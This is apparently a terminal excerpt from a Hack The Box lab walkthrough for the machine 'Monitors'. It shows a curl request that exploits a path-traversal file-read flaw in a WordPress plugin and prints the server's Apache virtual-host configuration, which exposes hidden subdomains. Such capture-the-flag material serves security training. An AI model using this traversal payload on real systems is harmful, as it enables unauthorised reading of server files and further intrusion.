 (root💀kali)-[~]
# curl http://monitors.htb/wp-content/plugins/wp-with-spritz/wp.spritz.content.filter.php?url=/../../../..//etc/apache2/sites-enabled/000-default.conf
# Default virtual host settings
# Add monitors.htb.conf
# Add cacti-admin.monitors.htb.conf
<VirtualHost *:80>
# The ServerName directive sets the request scheme, hostname and port that
# the server uses to identify itself. This is used when creating
# redirection URLs. In the context of virtual hosts, the ServerName
# specifies what hostname must appear in the request's Host: header to
# match this virtual host. For the default virtual host (this file) this
# value is not decisive as it is used as a last resort host regardless.
# However, you must set it for any further virtual host explicitly.
#ServerName www.example.com
ServerAdmin admin@monitors.htb